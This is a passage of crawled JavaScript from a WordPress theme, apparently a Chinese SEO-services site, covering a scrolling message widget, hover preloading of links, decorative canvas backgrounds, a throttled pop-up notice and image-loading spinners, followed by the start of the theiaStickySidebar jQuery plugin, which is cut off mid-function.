    M.displayedItems = 0; // 已显示项目数

    var createView = function () {
      if (Obj.data.length === 0) {
        // 所有数据已显示完毕
        if (M.displayedItems >= M.totalItems) {
          clearInterval(M.timer);
          M.timer = null;
          
          // 等待现有弹幕消失
          setTimeout(function() {
            M.barrageBox.remove();
            if (typeof settings.onComplete === 'function') {
              settings.onComplete();
            }
          }, settings.time * settings.row);
          return;
        }
        return;
      }
      
      var randomIndex = Math.floor(Math.random() * M.bgColors.length);
      var ele = $(
        '<a class="wztkej_text" style="height:0;opacity:0;text-align:' +
        settings.direction.split(/\s+/)[1] + ';float:' +
        settings.direction.split(/\s+/)[1] + ';background-color:' +
        M.bgColors[randomIndex] + '"; href="' +
        (Obj.data[0].href ? Obj.data[0].href : "javascript:;") + '">' +
        Obj.data[0].text + '</a>'
      );
      
      var str = Obj.data.shift();
      M.displayedItems++; // 增加已显示计数
      
      if (M.vertical == "top") {
        ele.animate(
          {
            opacity: 1,
            "margin-top": settings.gap,
            height: settings.height,
            "line-height": settings.height + "px",
          },
          1000
        );
        M.barrageBox.prepend(ele);
      } else {
        ele.animate(
          {
            opacity: 1,
            "margin-bottom": settings.gap,
            height: settings.height,
            "line-height": settings.height + "px",
          },
          1000
        );
        M.barrageBox.append(ele);
      }

      // 控制最大显示行数
      if (M.barrageBox.children().length > settings.row) {
        M.barrageBox
          .children()
          .eq(0)
          .animate(
            {
              opacity: 0,
            },
            300,
            function () {
              $(this)
                .css({
                  margin: 0,
                })
                .remove();
            }
          );
      }
    };
    
    M.mouseClose = function () {
      settings.ismoseoverclose &&
        (function () {
          M.barrageBox
            .mouseover(function () {
              if (M.timer) {
                clearInterval(M.timer);
                M.timer = null;
              }
            })
            .mouseout(function () {
              if (!M.timer && M.displayedItems < M.totalItems) {
                M.timer = setInterval(function () {
                  createView();
                }, settings.time);
              }
            });
        })();
    };
    
    Obj.close = function () {
      clearInterval(M.timer);
      M.timer = null;
      M.barrageBox.remove();
      M.displayedItems = 0;
    };
    
    Obj.start = function () {
      if (M.timer) return;
      _self.append(M.barrageBox);
      M.displayedItems = 0; // 重置计数
      
      // 如果没有数据，直接返回
      if (settings.data.length === 0) {
        if (typeof settings.onComplete === 'function') {
          settings.onComplete();
        }
        return;
      }
      
      createView();
      M.timer = setInterval(function () {
        createView();
      }, settings.time);
      M.mouseClose();
    };

    return Obj;
  };
}

//常规设置---网站预加载 √
function websitebox_hoverAtag() {
  var timeoutId; // 用于存储定时器ID
  $("a").hover(
    function () {
      // 鼠标移入时的事件
      var that = this; // 保存当前链接的上下文
      clearTimeout(timeoutId);
      timeoutId = setTimeout(function () {
        // 检查鼠标是否仍然悬浮在同一个链接上
        if ($(that).is(":hover")) {
          console.log($(that).attr("href"));
          // 使用Fetch API预加载资源
          fetch($(that).attr("href"), {
            method: "GET",
            mode: "cors", // 跨域请求
            credentials: "omit", // 不发送任何凭证信息（cookies等）
            keepalive: true, // 保持连接活动，即使页面被卸载
          })
            .then((response) => {
              if (response.ok) {
                return response.text(); // 获取页面内容
              }
              throw new Error("Network response was not ok.");
            })
            .catch((error) =>
              console.error("Error preloading resource:", error)
            );
        }
      }, 650); // 1000毫秒后执行
    },
    function () {
      // 鼠标移出时的事件
      clearTimeout(timeoutId); // 清除定时器
    }
  );
}
// 手机客服---侧边客服 √
function websitebox_phoneKf(kefu) {
  kefu = JSON.parse(kefu);
  if (kefu.location == 2) {
    var location = "wztkj_cebian_box_right";
  } else {
    var location = "wztkj_cebian_box_left";
  }
  // 样式两中wztkj_cebian_box_left  wztkj_cebian_box_right
  var $newElement =
    $(`<div class="wztkj_cebian_box ${location}"><a href="tel:${kefu.phone}"><img src=" ${kefu.kefuicon} " alt=""></a> </div>`);

  $("body").append($newElement);
}

// 网站背景 √
const bgEffectIndexMap = {
  starLine: 0, // 0.几何星空连线背景
  blueBlock: 1, // 1.蓝色方块会动
  coloredRibbon: -1, // 2.彩带 -------- 删了
  codeRain: 2, // 3.代码雨
  rotatingStarrySky: 3, // 4.宇宙转动
  pinkHeart: 4, // 5.心特效
}

function websitebox_webBackClass(bg) {
  bg = JSON.parse(bg);
  // console.log('------《大萨达》',bg);
  // 修改背景颜色
  if (bg.type == 1) {
    // $("body").append(`<div style="width: 100vw;height: 100; background:${bg.bg}">1111111111111111111111</div>`)
    $("body").css("background", bg.bg);
  } else if (bg.type == 2) {
    // 修改背景图片
    $("body").css({
      "background-image": `url("${bg.back}")`,
      "background-size": "100%",
    });
  } else if (bg.type == 3) {
    // 修改风格
    // 0.几何星空连线背景
    // 1.蓝色方块会动
    // 2.彩带
    // 3.代码雨
    // 4.宇宙转动
    // 5.心特效
    var index = bg.texiao;
    if (index == bgEffectIndexMap.starLine) {
      // var BACKGROUND_COLOR = "rgba(0,43,54,1)"; // 背景颜色
      // var BACKGROUND_COLOR = "rgba(190,210,200,.8)"; // 背景颜色
      var BACKGROUND_COLOR = "rgba(255,255,255,.8)"; // 背景颜色
      var POINT_NUM = 100; // 星星数目
      // var POINT_COLOR = "rgba(255,255,255,.8)"; // 点的颜色
      var POINT_COLOR = "rgba(212,22,255,1)"; // 点的颜色
      // var POINT_COLOR = "rgba(12,160,200,.8)"; // 点的颜色
      // var POINT_COLOR = "rgba(0,43,54,1)"; // 点的颜色
      // var POINT_COLOR = "rgba(5,39,175,.8)"; // 点的颜色
      var LINE_LENGTH = 10000; // 点之间连线长度(的平方)

      // 创建背景画布
      var cvs = document.createElement("canvas");
      cvs.width = window.innerWidth;
      cvs.height = window.innerHeight;
      cvs.style.cssText =
        "\
                              position:fixed;\
                              top:0px;\
                              left:0px;\
                              z-index:-1;\
                              opacity:1.0;\
                              ";
      document.body.appendChild(cvs);

      var ctx = cvs.getContext("2d");

      var startTime = new Date().getTime();

      //随机数函数
      function randomInt(min, max) {
        return Math.floor((max - min + 1) * Math.random() + min);
      }

      function randomFloat(min, max) {
        return (max - min) * Math.random() + min;
      }

      //构造点类
      function Point() {
        this.x = randomFloat(0, cvs.width);
        this.y = randomFloat(0, cvs.height);

        var speed = randomFloat(0.3, 1.4);
        var angle = randomFloat(0, 2 * Math.PI);

        this.dx = Math.sin(angle) * speed;
        this.dy = Math.cos(angle) * speed;

        this.r = 1.2;

        this.color = POINT_COLOR;
      }

      Point.prototype.move = function () {
        this.x += this.dx;
        if (this.x < 0) {
          this.x = 0;
          this.dx = -this.dx;
        } else if (this.x > cvs.width) {
          this.x = cvs.width;
          this.dx = -this.dx;
        }
        this.y += this.dy;
        if (this.y < 0) {
          this.y = 0;
          this.dy = -this.dy;
        } else if (this.y > cvs.height) {
          this.y = cvs.height;
          this.dy = -this.dy;
        }
      };

      Point.prototype.draw = function () {
        ctx.fillStyle = this.color;
        ctx.beginPath();
        ctx.arc(this.x, this.y, this.r, 0, Math.PI * 2);
        ctx.closePath();
        ctx.fill();
      };

      var points = [];

      function initPoints(num) {
        for (var i = 0; i < num; ++i) {
          points.push(new Point());
        }
      }

      var p0 = new Point(); //鼠标
      p0.dx = p0.dy = 0;
      var degree = 2.5;
      document.onmousemove = function (ev) {
        p0.x = ev.clientX;
        p0.y = ev.clientY;
      };
      document.onmousedown = function (ev) {
        degree = 5.0;
        p0.x = ev.clientX;
        p0.y = ev.clientY;
      };
      document.onmouseup = function (ev) {
        degree = 2.5;
        p0.x = ev.clientX;
        p0.y = ev.clientY;
      };
      window.onmouseout = function () {
        p0.x = null;
        p0.y = null;
      };

      function drawLine(p1, p2, deg) {
        var dx = p1.x - p2.x;
        var dy = p1.y - p2.y;
        var dis2 = dx * dx + dy * dy;
        if (dis2 < 2 * LINE_LENGTH) {
          if (dis2 > LINE_LENGTH) {
            if (p1 === p0) {
              p2.x += dx * 0.03;
              p2.y += dy * 0.03;
            } else return;
          }
          var t = (1.05 - dis2 / LINE_LENGTH) * 0.2 * deg;
          // ctx.strokeStyle = "rgba(255,255,255," + t + ")";
          // "rgba(212,22,255," + t + ")";
          // rgba(12,160,200,.8)
          ctx.strokeStyle = "rgba(212,22,255," + t + ")";
          ctx.beginPath();
          ctx.lineWidth = 1.5;
          ctx.moveTo(p1.x, p1.y);
          ctx.lineTo(p2.x, p2.y);
          ctx.closePath();
          ctx.stroke();
        }
        return;
      }

      //绘制每一帧
      function drawFrame() {
        cvs.width = window.innerWidth;
        cvs.height = window.innerHeight;
        ctx.fillStyle = BACKGROUND_COLOR;
        ctx.fillRect(0, 0, cvs.width, cvs.height);

        var arr = p0.x == null ? points : [p0].concat(points);
        for (var i = 0; i < arr.length; ++i) {
          for (var j = i + 1; j < arr.length; ++j) {
            drawLine(arr[i], arr[j], 1.0);
          }
          arr[i].draw();
          arr[i].move();
        }

        window.requestAnimationFrame(drawFrame);
      }

      initPoints(POINT_NUM);
      drawFrame();
    } else if (index == bgEffectIndexMap.blueBlock) {
      $("body").append(`
                      <div id="wztkj_back_two_container">
                      <div id="wztkj_back_two_output">
                      </div>
                      </div>
                      `);
      wztkj_back_two_container();
    } else if (index == bgEffectIndexMap.coloredRibbon) {
      $("body")
        .append(` <canvas id="wztkj_texiao_three_one" width="100%" height="auto"></canvas>
                      `);
      $("body").css({
        "background-color": "#222222",
      });
      wztkj_texiao_three_one();
      console.log("执行了");
    } else if (index == bgEffectIndexMap.codeRain) {
      $("body").append(`
                      <canvas id="wztkj_back_four_container"></canvas>
                      `);
      var canvas = $("#wztkj_back_four_container")[0];
      var context = canvas.getContext("2d");
      // 浏览器宽高
      var W = $(window).width();
      var H = $(window).height();
      canvas.width = W;
      canvas.height = H;
      var fontSize = 15;
      var columns = Math.floor(W / fontSize);
      // 坐标
      var coordinate = [];
      for (var i = 0; i < columns; i++) {
        coordinate.push(0);
      }
      var str = "javascript html5 canvas";

      function draw() {
        // 背景色
        context.fillStyle = "rgba(0,0,0,0.05)";
        context.fillRect(0, 0, W, H);
        context.font = "800 " + fontSize + "px  宋体";
        // 字体颜色
        context.fillStyle = "#01fef5";
        for (var i = 0; i < columns; i++) {
          var index = Math.floor(Math.random() * str.length);
          var x = i * fontSize;
          var y = coordinate[i] * fontSize;
          context.fillText(str[index], x, y);
          if (y >= canvas.height && Math.random() > 0.88) {
            coordinate[i] = 0;
          }
          coordinate[i]++;
        }
      }

      function randColor() {
        var r = Math.floor(Math.random() * 256);
        var g = Math.floor(Math.random() * 256);
        var b = Math.floor(Math.random() * 256);
        return "rgb(" + r + "," + g + "," + b + ")";
      }

      draw();
      setInterval(draw, 30);
    } else if (index == bgEffectIndexMap.rotatingStarrySky) {
      $("body").append(`<canvas id="wztkj_texiao_five_ccanvas"></canvas> 
                      `);
      var canvas = $("#wztkj_texiao_five_ccanvas")[0],
        ctx = canvas.getContext("2d"),
        w = (canvas.width = $(window).width()),
        h = (canvas.height = $(window).height()),
        hue = 217,
        stars = [],
        count = 0,
        maxStars = 1300; //星星数量

      var canvas2 = $("<canvas></canvas>")[0],
        ctx2 = canvas2.getContext("2d");
      canvas2.width = 100;
      canvas2.height = 100;
      var half = canvas2.width / 2,
        gradient2 = ctx2.createRadialGradient(half, half, 0, half, half, half);
      gradient2.addColorStop(0.025, "#CCC");
      gradient2.addColorStop(0.1, "hsl(" + hue + ", 61%, 33%)");
      gradient2.addColorStop(0.25, "hsl(" + hue + ", 64%, 6%)");
      gradient2.addColorStop(1, "transparent");

      ctx2.fillStyle = gradient2;
      ctx2.beginPath();
      ctx2.arc(half, half, half, 0, Math.PI * 2);
      ctx2.fill();

      // End cache

      function random(min, max) {
        if (arguments.length < 2) {
          max = min;
          min = 0;
        }

        if (min > max) {
          var hold = max;
          max = min;
          min = hold;
        }

        return Math.floor(Math.random() * (max - min + 1)) + min;
      }

      function maxOrbit(x, y) {
        var max = Math.max(x, y),
          diameter = Math.round(Math.sqrt(max * max + max * max));
        return diameter / 2;
        //星星移动范围，值越大范围越小，
      }

      var Star = function () {
        this.orbitRadius = random(maxOrbit(w, h));
        this.radius = random(60, this.orbitRadius) / 8; //星星大小
        this.orbitX = w / 2;
        this.orbitY = h / 2;
        this.timePassed = random(0, maxStars);
        this.speed = random(this.orbitRadius) / 50000; //星星移动速度
        this.alpha = random(2, 10) / 10;

        count++;
        stars[count] = this;
      };

      Star.prototype.draw = function () {
        var x = Math.sin(this.timePassed) * this.orbitRadius + this.orbitX,
          y = Math.cos(this.timePassed) * this.orbitRadius + this.orbitY,
          twinkle = random(10);

        if (twinkle === 1 && this.alpha > 0) {
          this.alpha -= 0.05;
        } else if (twinkle === 2 && this.alpha < 1) {
          this.alpha += 0.05;
        }

        ctx.globalAlpha = this.alpha;
        ctx.drawImage(
          canvas2,
          x - this.radius / 2,
          y - this.radius / 2,
          this.radius,
          this.radius
        );
        this.timePassed += this.speed;
      };

      for (var i = 0; i < maxStars; i++) {
        new Star();
      }

      function animation() {
        ctx.globalCompositeOperation = "source-over";
        ctx.globalAlpha = 0.5; //尾巴
        ctx.fillStyle = "hsla(" + hue + ", 64%, 6%, 2)";
        ctx.fillRect(0, 0, w, h);

        ctx.globalCompositeOperation = "lighter";
        for (var i = 1, l = stars.length; i < l; i++) {
          stars[i].draw();
        }

        window.requestAnimationFrame(animation);
      }

      animation();
    } else if (index == bgEffectIndexMap.pinkHeart) {
      $("body").append(
        `<canvas id="wztkj_texiao_sxi_canvas"  width="1212" height="100%"></canvas> `
      );
      console.log($("#wztkj_texiao_sxi_canvas"));
      wztkj_texiao_sxi_canvas();
    }
  }
}

// jQuery 存储 到localStorage，临时数据，当过期返回NULL。
const tempStorage = {
  // 设置临时数据（key: 键名, value: 值, expiresInMinutes: 过期时间（小时））
  set(key, value, expiresInMinutes) {
    try {
      // const expiresAt = Date.now() + (expiresInMinutes * 60 * 60 * 1000);
      const expiresAt = Date.now() + (expiresInMinutes * 60 * 60 * 1000);
      const storageObject = {
        value,
        expiresAt
      };
      localStorage.setItem(key, JSON.stringify(storageObject));
      return true;
    } catch (error) {
      console.error('无法存储到 localStorage:', error);
      return false;
    }
  },

  // 获取临时数据（过期或不存在返回 null）
  get(key) {
    try {
      const item = localStorage.getItem(key);
      if (!item) return null;

      const storageObject = JSON.parse(item);
      if (Date.now() > storageObject.expiresAt) {
        localStorage.removeItem(key);
        return null;
      }

      return storageObject.value;
    } catch (error) {
      console.error('无法从 localStorage 获取数据:', error);
      localStorage.removeItem(key);
      return null;
    }
  },

  // 删除数据
  remove(key) {
    localStorage.removeItem(key);
  },

  // 清空所有临时存储
  clear() {
    localStorage.clear();
  }
};
// 提示框 √
function websitebox_notification(tan) {
  // 有循环时间执行，需要存储本地
    tan = tan.replace(/\\n/g, '<br/>');
   localStorage.setItem('TAN_KEY', tan)
  tan = JSON.parse(tan);

  // 只执行一次
  if (tan.pinci == '6') {
    try {
      const value = localStorage.getItem('TAN_PINCI');
      if (value == '6') {
        return
      }
    } catch (error) {
    }
    localStorage.setItem('TAN_PINCI', '6')
  }
  // 24小时执行一次
  if (tan.pinci == '5') {
    let token = false;
    try {
      token = tempStorage.get('PINCI_05');
      if (token == 'true') {
        console.log(tempStorage.get('PINCI_05'), '111111111');
        return
      }
    } catch (error) {
      console.log('存储了Token:', tempStorage.get('PINCI_05'));
    }
    tempStorage.set('PINCI_05', 'true', 24);
  }
  // 12小时执行一次
  if (tan.pinci == '4') {
    let token = false;
    try {
      token = tempStorage.get('PINCI_04');
      if (token == 'true') {
        console.log(tempStorage.get('PINCI_04'), '111111111');
        return
      }
    } catch (error) {
      console.log('存储了Token:', tempStorage.get('PINCI_04'));
    }
    tempStorage.set('PINCI_04', 'true', 12);
  }

  // 6小时执行一次
  if (tan.pinci == '3') {
    let token = false;
    try {
      token = tempStorage.get('PINCI_03');
      if (token == 'true') {
        console.log(tempStorage.get('PINCI_03'), '111111111');
        return
      }
    } catch (error) {
      console.log('存储了Token:', tempStorage.get('PINCI_03'));
    }
    tempStorage.set('PINCI_03', 'true', 6);
  }
  // 3小时执行一次
  if (tan.pinci == '2') {
    let token = false;
    try {
      token = tempStorage.get('PINCI_02');
      if (token == 'true') {
        console.log(tempStorage.get('PINCI_02'), '111111111');
        return
      }
    } catch (error) {
      console.log('存储了Token:', tempStorage.get('PINCI_02'));
    }
    tempStorage.set('PINCI_02', 'true', 3);
  }
  // 1小时执行一次
  if (tan.pinci == '1') {
    let token = false;
    try {
      token = tempStorage.get('PINCI_01');
      if (token == 'true') {
        console.log(tempStorage.get('PINCI_01'), '111111111');
        return
      }
    } catch (error) {
      console.log('存储了Token:', tempStorage.get('PINCI_01'));
    }
    tempStorage.set('PINCI_01', 'true', 1);
  }

  if (tan.type == 1) {
    // 内容提示

    $("body").append(` <!-- 弹出层 -->
              <div id="wztkj_notifi_box" class="wztkj_notifi_box">
              <div class="wztkj_notifi_box-content">
                  <div class="titlt" style="background-color: ${tan.bg}; color: ${tan.word};">${tan.title}</div>
                  <p style=" color: ${tan.content_color};">${tan.content}</p>
              </div>
              </div>

              <!-- 蒙版 -->
              <div id="wztkj_notifi_mask" class="wztkj_notifi_mask"></div>`);
  } else {
    // 图文提示
    $("body").append(` <!-- 弹出层 -->
              <div id="wztkj_notifi_box" class="wztkj_notifi_box">
              <div  class="wztkj_notifi_box_one">
              <img src="${tan.pic}" alt="">
              </div>
              </div>

              <!-- 蒙版 -->
              <div id="wztkj_notifi_mask" class="wztkj_notifi_mask"></div>`);
  }

  // 使用jQuery为蒙版添加点击事件，关闭弹出层
  $("#wztkj_notifi_mask").click(function () {
    console.log('1111111111');
    $("#wztkj_notifi_box").hide();
    $("#wztkj_notifi_mask").hide();
  });
  $('#wztkj_notifi_box').click(function () {
    console.log('1111111111');
    $("#wztkj_notifi_box").hide();
    $("#wztkj_notifi_mask").hide();
  });
  // 使用jQuery显示弹出层和蒙版
  // function showwztkj_notifi_box() {
  //   $("#wztkj_notifi_box").show();
  //   $("#wztkj_notifi_mask").show();
  // }
}



// 图片加载loading效果 √
function websitebox_imgLoading(index) {
  // index = 2;
  // 1. 方块效果
  // 2. 滚东效果
  // 3. 点点效果 1
  // 4. 方块雨效果 1
  // 5. 溶解效果 1
  // 6. 转圈加载
  if (index == 1) {
    var images = $("img"); // 使用 jQuery 的选择器获取所有的 img 元素

    images.each(function () {
      var imgWidth = $(this).width();
      var imgHeight = $(this).height();

      if (imgHeight > 55 || imgWidth > 55) {
        var $image = $(this); // 当前 img 元素的 jQuery 对象
        var $parent = $image.parent(); // 当前 img 元素的父元素的 jQuery 对象

        // 确保父元素设置了 position: relative;
        if (!$parent.hasClass("wztkj_loading_parent_relative")) {
          $parent.addClass("wztkj_loading_parent_relative");
        }

        // 创建遮盖层并插入到 img 元素之前
        var $overlay = $(`<div class="wztkj_loading_box02">
            <div class="wztkj_loading_spinner"></div>
          </div>`).insertBefore($image);

        // 监听 load 事件，隐藏遮盖层
        $image.on("load", function () {
          setTimeout(() => {
            $('.wztkj_loading_box02').hide();
          }, 100);
        });
        // 监听 error 事件，打印错误信息
        $image.on("error", function () {
          console.log("Image failed to load:", this.src);
        });
      }
    });
  } else if (index == 2) {
    var images = $("img"); // 使用 jQuery 的选择器获取所有的 img 元素

    images.each(function () {
      var imgWidth = $(this).width();
      var imgHeight = $(this).height();
      var $image = $(this); // 当前 img 元素的 jQuery 对象
      var $parent = $image.parent(); // 当前 img 元素的父元素的 jQuery 对象
      if (imgHeight > 55 || imgWidth > 55) {
        // 确保父元素设置了 position: relative;
        if (!$parent.hasClass("wztkj_loading_parent_relative")) {
          $parent.addClass("wztkj_loading_parent_relative");
        }

        // 创建遮盖层并插入到 img 元素之前
        var $overlay = $(`<div class="wztkj_loading_box02">
                <div class="wztkj_loading_loading-wave02">
                    <div class="wztkj_loading_loading-bar02"></div>
                    <div class="wztkj_loading_loading-bar02"></div>
                    <div class="wztkj_loading_loading-bar02"></div>
                    <div class="wztkj_loading_loading-bar02"></div>
                </div>
                </div>`).insertBefore($image);

        // 监听 load 事件，隐藏遮盖层
        $image.on("load", function () {
          setTimeout(() => {
            $('.wztkj_loading_box02').hide();
          }, 100);
        });

        // 监听 error 事件，打印错误信息
        $image.on("error", function () {
          console.log("Image failed to load:", this.src);
        });
      }
    });
  } else if (index == 3) {
    var images = $("img"); // 使用 jQuery 的选择器获取所有的 img 元素

    images.each(function () {
      var imgWidth = $(this).width();
      var imgHeight = $(this).height();

      if (imgWidth > 55 || imgHeight > 55) {
        var $image = $(this); // 当前 img 元素的 jQuery 对象
        var $parent = $image.parent(); // 当前 img 元素的父元素的 jQuery 对象

        // 确保父元素设置了 position: relative;
        if (!$parent.hasClass("wztkj_loading_parent_relative")) {
          $parent.addClass("wztkj_loading_parent_relative");
        }

        // 创建遮盖层并插入到 img 元素之前
        var $overlay = $(`<div class="wztkj_loading_box02">
                <section class="wztkj_loading_loading_wztkj_loading_loading_dot03s-container03">
                <div class="wztkj_loading_loading_dot03"></div>
                <div class="wztkj_loading_loading_dot03"></div>
                <div class="wztkj_loading_loading_dot03"></div>
                <div class="wztkj_loading_loading_dot03"></div>
                <div class="wztkj_loading_loading_dot03"></div>
                </section></div>`).insertBefore($image);

        // 监听 load 事件，隐藏遮盖层
        $image.on("load", function () {
          setTimeout(() => {
            $('.wztkj_loading_box02').hide();
          }, 100);
        });

        // 监听 error 事件，打印错误信息
        $image.on("error", function () {
          console.log("Image failed to load:", this.src);
        });
      }
    });
  } else if (index == 4) {
    var images = $("img"); // 使用 jQuery 的选择器获取所有的 img 元素

    images.each(function () {
      var imgWidth = $(this).width();
      var imgHeight = $(this).height();

      if (imgHeight > 55 || imgWidth > 55) {
        var $image = $(this); // 当前 img 元素的 jQuery 对象
        var $parent = $image.parent(); // 当前 img 元素的父元素的 jQuery 对象

        // 确保父元素设置了 position: relative;
        if (!$parent.hasClass("wztkj_loading_parent_relative")) {
          $parent.addClass("wztkj_loading_parent_relative");
        }

        // 创建遮盖层并插入到 img 元素之前
        var $overlay = $(`<div class="wztkj_loading_box02"><div class="wztkj_loading_loader04"></div></div>`).insertBefore($image);

        // 监听 load 事件，隐藏遮盖层
        // $('.wztkj_loading_box02').hide();
        $image.on("load", function () {
          setTimeout(() => {
            $('.wztkj_loading_box02').hide();
          }, 100);
        });

        // 监听 error 事件，打印错误信息
        $image.on("error", function () {
          console.log("Image failed to load:", this.src);
        });
      }
    });
  } else if (index == 5) {
    var images = $("img"); // 使用 jQuery 的选择器获取所有的 img 元素

    images.each(function () {
      var imgWidth = $(this).width();
      var imgHeight = $(this).height();

      if (imgHeight > 55 || imgWidth > 55) {
        var $image = $(this); // 当前 img 元素的 jQuery 对象
        var $parent = $image.parent(); // 当前 img 元素的父元素的 jQuery 对象

        // 确保父元素设置了 position: relative;
        if (!$parent.hasClass("wztkj_loading_parent_relative")) {
          $parent.addClass("wztkj_loading_parent_relative");
        }

        // 创建遮盖层并插入到 img 元素之前
        if (!this.complete) {
          var overlay = $(`<div class="wztkj_loading_box02">
              <span class="wztkj_loading_loader05"></span>
            </div>`).insertBefore($image);
          // 监听 load 事件，隐藏遮盖层
          $image.on("load", function () {
            overlay.hide()
          });

          // 监听 error 事件，打印错误信息
          $image.on("error", function () {
            overlay.hide()
            console.log("Image failed to load:", this.src);
          });
        }
      }
    });
  } else if (index == 6) {
    var images = $("img"); // 使用 jQuery 的选择器获取所有的 img 元素

    images.each(function () {
      var $image = $(this); // 当前 img 元素的 jQuery 对象
      var $parent = $image.parent(); // 当前 img 元素的父元素的 jQuery 对象
      var imgWidth = $(this).width();
      var imgHeight = $(this).height();

      if (imgHeight > 55 || imgWidth > 55) {
        // 确保父元素设置了 position: relative;
        if (!$parent.hasClass("wztkj_loading_parent_relative")) {
          $parent.addClass("wztkj_loading_parent_relative");
        }

        // 创建遮盖层并插入到 img 元素之前
        var $overlay = $(`<div class="wztkj_loading_box03"><div class="wztkj_loading_loader06"></div></div>`).insertBefore($image);

        // 监听 load 事件，隐藏遮盖层
        $image.on("load", function () {
          setTimeout(() => {
            $('.wztkj_loading_box03').hide();
          }, 100);
        });

        // 监听 error 事件，打印错误信息
        $image.on("error", function () {
          console.log("Image failed to load:", this.src);
        });
      }
    });
  }
}


// 鼠标特效


--- FILE ---
content_type: application/javascript
request_url: https://www.seohnzz.com/wp-content/themes/wztkj/base/assets/js/theiaStickySidebar.js
body_size: 2297
content:
(function($) {
    $.fn.theiaStickySidebar = function(options) {
        var defaults = {
            "containerSelector": "",
            "additionalMarginTop": 0,
            "additionalMarginBottom": 0,
            "updateSidebarHeight": true,
            "minWidth": 0,
            "disableOnResponsiveLayouts": true,
            "sidebarBehavior": "modern",
            "defaultPosition": "relative",
            "namespace": "TSS"
        };
        options = $.extend(defaults, options);
        options.additionalMarginTop = parseInt(options.additionalMarginTop) || 0;
        options.additionalMarginBottom = parseInt(options.additionalMarginBottom) || 0;
        tryInitOrHookIntoEvents(options, this);
        function tryInitOrHookIntoEvents(options, $that) {
            var success = tryInit(options, $that);
            if (!success) {
                console.log("TSS: Body width smaller than options.minWidth. Init is delayed.");
                $(document).on("scroll." + options.namespace, function(options, $that) {
                    return function(evt) {
                        var success = tryInit(options, $that);
                        if (success) {
                            $(this).unbind(evt)
                        }
                    }
                }(options, $that));
                $(window).on("resize." + options.namespace, function(options, $that) {
                    return function(evt) {
                        var success = tryInit(options, $that);
                        if (success) {
                            $(this).unbind(evt)
                        }
                    }
                }(options, $that))
            }
        }
        function tryInit(options, $that) {
            if (options.initialized === true) {
                return true
            }
            if ($("body").width() < options.minWidth) {
                return false
            }
            init(options, $that);
            return true
        }
        function init(options, $that) {
            options.initialized = true;
            var existingStylesheet = $("#theia-sticky-sidebar-stylesheet-" + options.namespace);
            if (existingStylesheet.length === 0) {
                $("head").append($('<style id="theia-sticky-sidebar-stylesheet-' + options.namespace + '">.theiaStickySidebar:after {content: ""; display: table; clear: both;}</style>'))
            }
            $that.each(function() {
                var o = {};
                o.sidebar = $(this);
                o.options = options || {};
                o.container = $(o.options.containerSelector);
                if (o.container.length == 0) {
                    o.container = o.sidebar.parent()
                }
                o.sidebar.parents().css("-webkit-transform", "none");
                o.sidebar.css({
                    "position": o.options.defaultPosition,
                    "overflow": "visible",
                    "-webkit-box-sizing": "border-box",
                    "-moz-box-sizing": "border-box",
                    "box-sizing": "border-box"
                });
                o.stickySidebar = o.sidebar.find(".theiaStickySidebar");
                if (o.stickySidebar.length == 0) {
                    var javaScriptMIMETypes = /(?:text|application)\/(?:x-)?(?:javascript|ecmascript)/i;
                    o.sidebar.find("script").filter(function(index, script) {
                        return script.type.length === 0 || script.type.match(javaScriptMIMETypes)
                    }).remove();
                    o.stickySidebar = $("<div>").addClass("theiaStickySidebar").append(o.sidebar.children());
                    o.sidebar.append(o.stickySidebar)
                }
                o.marginBottom = parseInt(o.sidebar.css("margin-bottom"));
                o.paddingTop = parseInt(o.sidebar.css("padding-top"));
                o.paddingBottom = parseInt(o.sidebar.css("padding-bottom"));
                var collapsedTopHeight = o.stickySidebar.offset().top;
                var collapsedBottomHeight = o.stickySidebar.outerHeight();
                o.stickySidebar.css("padding-top", 1);
                o.stickySidebar.css("padding-bottom", 1);
                collapsedTopHeight -= o.stickySidebar.offset().top;
                collapsedBottomHeight = o.stickySidebar.outerHeight() - collapsedBottomHeight - collapsedTopHeight;
                if (collapsedTopHeight == 0) {
                    o.stickySidebar.css("padding-top", 0);
                    o.stickySidebarPaddingTop = 0
                } else {
                    o.stickySidebarPaddingTop = 1
                }
                if (collapsedBottomHeight == 0) {
                    o.stickySidebar.css("padding-bottom", 0);
                    o.stickySidebarPaddingBottom = 0
                } else {
                    o.stickySidebarPaddingBottom = 1
                }
                o.previousScrollTop = null;
                o.fixedScrollTop = 0;
                resetSidebar();
                o.onScroll = function(o) {
                    if (!o.stickySidebar.is(":visible")) {
                        return
                    }
                    if ($("body").width() < o.options.minWidth) {
                        resetSidebar();
                        return
                    }
                    if (o.options.disableOnResponsiveLayouts) {
                        var sidebarWidth = o.sidebar.outerWidth(o.sidebar.css("float") == "none");
                        if (sidebarWidth + 50 > o.container.width()) {
                            resetSidebar();
                            return
                        }
                    }
                    var scrollTop = $(document).scrollTop();
                    var position = "static";
                    if (scrollTop >= o.sidebar.offset().top + (o.paddingTop - o.options.additionalMarginTop)) {
                        var offsetTop = o.paddingTop + options.additionalMarginTop;
                        var offsetBottom = o.paddingBottom + o.marginBottom + options.additionalMarginBottom;
                        var containerTop = o.sidebar.offset().top;
                        var containerBottom = o.sidebar.offset().top + getClearedHeight(o.container);
                        var windowOffsetTop = 0 + options.additionalMarginTop;
                        var windowOffsetBottom;
                        var sidebarSmallerThanWindow = (o.stickySidebar.outerHeight() + offsetTop + offsetBottom) < $(window).height();
                        if (sidebarSmallerThanWindow) {
                            windowOffsetBottom = windowOffsetTop + o.stickySidebar.outerHeight()
                        } else {
                            windowOffsetBottom = $(window).height() - o.marginBottom - o.paddingBottom - options.additionalMarginBottom
                        }
                        var staticLimitTop = containerTop - scrollTop + o.paddingTop;
                        var staticLimitBottom = containerBottom - scrollTop - o.paddingBottom - o.marginBottom;
                        var top = o.stickySidebar.offset().top - scrollTop;
                        var scrollTopDiff = o.previousScrollTop - scrollTop;
                        if (o.stickySidebar.css("position") == "fixed") {
                            if (o.options.sidebarBehavior == "modern") {
                                top += scrollTopDiff
                            }
                        }
                        if (o.options.sidebarBehavior == "stick-to-top") {
                            top = options.additionalMarginTop
                        }
                        if (o.options.sidebarBehavior == "stick-to-bottom") {
                            top = windowOffsetBottom - o.stickySidebar.outerHeight()
                        }
                        if (scrollTopDiff > 0) {
                            top = Math.min(top, windowOffsetTop)
                        } else {
                            top = Math.max(top, windowOffsetBottom - o.stickySidebar.outerHeight())
                        }
                        top = Math.max(top, staticLimitTop);
                        top = Math.min(top, staticLimitBottom - o.stickySidebar.outerHeight());
                        var sidebarSameHeightAsContainer = o.container.height() == o.stickySidebar.outerHeight();
